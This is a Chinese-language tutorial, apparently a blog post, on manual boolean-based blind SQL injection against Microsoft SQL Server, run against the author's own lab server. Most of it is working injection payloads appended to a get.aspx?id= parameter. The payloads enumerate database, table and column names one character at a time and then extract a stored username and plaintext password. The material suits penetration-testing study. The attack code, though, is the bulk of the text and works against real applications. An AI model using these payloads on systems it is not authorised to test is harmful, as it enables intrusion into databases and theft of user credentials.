判断是否存在注⼊
'
and 1=1
and 1=2
猜测数据库名
先猜dbid是否存在:
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from master.dbo.sysdatabases where dbid=5)=1

上面的这条语句的意思是查询dbid=5是否存在,最后那个=1就是是否存在的意思!存在说明返回正常!
因为我数据库新建了两个:test(dbid5)、saulgoodman(dbid6)

所以我们就能查询出他存在dbid6:
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from master.dbo.sysdatabases where dbid=6)=1

查询dbid7的话就会返回错误:因为它不存在
根据dbid猜库名,先猜出长度
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from master.dbo.sysdatabases where dbid=5 and len(name)=4)=1

因为我们dbid5的数据库名是test,他的长度是4!dbid=5 and len(name)=4这条语句的意思是查询dbid=5的这个数据库名的长度是否=4,返回正常说明它的长度=4!
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from master.dbo.sysdatabases where dbid=6 and len(name)=11)=1

我们查询dbid6的数据库名是saulgoodman,他的长度是11!dbid=6 and len(name)=11这条语句的意思是查询dbid=6的这个数据库名的长度是否=11,返回正常说明它的长度=11!以此类推查询多个数据库名的长度!
根据dbid查询挨个查询数据库名
PS:substring(str,start,len)截取字符串的作用,第一个参数为要截取的字符串,第二个参数为从哪里开始截取,第三个参数为截取的长度
ascii(char)把字符转换为ascii值
因为我们dbid5的数据库名是test,他的第一个字符t是ASCII码为116,我们就可以使用下面的语句来判断:
and ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=5),1,1)) = 116

依次查询:
第二个字符:e
and ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=5),2,1)) = 101
第三个字符:s
and ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=5),3,1)) = 115
第四个字符:t
and ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=5),4,1)) = 116
这样我们就猜解出来了数据库名为:test!
如果想要猜解第二个数据库名的话那么就吧dbid更改为6,然后按照上面的操作重复就好了!
猜解表名
因为我们知道了数据库名是test,然后我们就可以使用下面的语句来查询第一个表名的长度是否等于5(表名是users):
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u') and len(name)=5)=1

由上图可见,页面返回正常说明它的长度是5,那么我们就可以挨个猜解他的字符:users
猜解第一个字符:u
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u') and ascii(substring(name,1,1))=117)=1
猜解第二个字符:s
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u') and ascii(substring(name,2,1))=115)=1
猜解第三个字符:e
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u') and ascii(substring(name,3,1))=101)=1
猜解第四个字符:r
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u') and ascii(substring(name,4,1))=114)=1
猜解第五个字符:s
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u') and ascii(substring(name,5,1))=115)=1

因为我们知道了数据库名是test,第一个表名是users,然后我们就可以使用下面的语句来查询第二个表名的字符(表名是info):
猜解第一个字符:i
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u' and name not in ('users')) and ascii(substring(name,1,1))=105)=1
猜解第二个字符:n
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u' and name not in ('users')) and ascii(substring(name,2,1))=110)=1
猜解第三个字符:f
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u' and name not in ('users')) and ascii(substring(name,3,1))=102)=1
猜解第二个字符:o
and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u' and name not in ('users')) and ascii(substring(name,4,1))=111)=1

猜解列名
因为我们知道了表名是users,那么我们可以猜解users表名下的列名:(列名是username)
猜解列名第一个字符:u
and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and unicode(substring(name,1,1))=117)
猜解列名第二个字符:s
and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and unicode(substring(name,2,1))=115)
猜解列名第三个字符:e
and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and unicode(substring(name,3,1))=101)
猜解列名第四个字符:r
and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and unicode(substring(name,4,1))=114)
猜解列名第五个字符:n
and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and unicode(substring(name,5,1))=110)
猜解列名第六个字符:a
and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and unicode(substring(name,6,1))=97)
猜解列名第七个字符:m
and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and unicode(substring(name,7,1))=109)
猜解列名第八个字符:e
and exists(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users') and unicode(substring(name,8,1))=101)

这样就猜解出来了第一个列名,username!
第二种方式:我们有id、username、password、age四个列

获取第一列:(列名是id)
获取第一个字符:i
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users')),1,1)) =105
获取第二个字符:d
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users')),2,1)) =100

获取第二列:(列名是username)
获取第一个字符:u
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id')),1,1)) = 117
获取第二个字符:s
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id')),2,1)) = 115
获取第三个字符:e
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id')),3,1)) = 101
获取第四个字符:r
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id')),4,1)) = 114
获取第五个字符:n
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id')),5,1)) = 110
获取第六个字符:a
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id')),6,1)) = 97
获取第七个字符:m
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id')),7,1)) = 109
获取第八个字符:e
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id')),8,1)) = 101

获取第三列:(列名是password)
获取第一个字符:p
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),1,1)) =112
获取第二个字符:a
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),2,1)) =97
获取第三个字符:s
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),3,1)) =115
获取第四个字符:s
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),4,1)) =115
获取第五个字符:w
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),5,1)) =119
获取第六个字符:o
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),6,1)) =111
获取第七个字符:r
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),7,1)) =114
获取第八个字符:d
and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and name='users') and name not in ('id') and name not in ('username')),8,1)) =100

如果想获取第四列的话继续在后面加一个判断语句:and name not in ('列名')就可以了!
获取数据
and ascii(substring((select top 1 列名 from 表名),N,1)) >= 65

我们知道了表名是:users,列名是:username、passwrd,那么我们就开始爆数据了:(saul)
判断username列第一个字符:s
and ascii(substring((select top 1 username from users),1,1)) = 115
判断username列第二个字符:a
and ascii(substring((select top 1 username from users),2,1)) = 97
判断username列第三个字符:u
and ascii(substring((select top 1 username from users),3,1)) = 117
判断username列第四个字符:l
and ascii(substring((select top 1 username from users),4,1)) =108

这样就获取到了第一个用户名为:saul
获取saul的密码:(密码是saul520)
判断 password 列第一个字符:s
and ascii(substring((select top 1 password from users),1,1)) =115
判断 password 列第二个字符:a
and ascii(substring((select top 1 password from users),2,1)) =97
判断 password 列第三个字符:u
and ascii(substring((select top 1 password from users),3,1)) =117
判断 password 列第四个字符:l
and ascii(substring((select top 1 password from users),4,1)) =108
判断 password 列第五个字符:5
and ascii(substring((select top 1 password from users),5,1)) =53
判断 password 列第六个字符:2
and ascii(substring((select top 1 password from users),6,1)) =50
判断 password 列第七个字符:0
and ascii(substring((select top 1 password from users),7,1)) =48

自此天书Mssql手工注入之布尔盲注就到这里~





